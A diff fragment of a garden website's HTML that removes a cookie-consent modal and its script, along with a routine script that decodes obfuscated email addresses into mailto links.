-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GreenNest Garden</a>
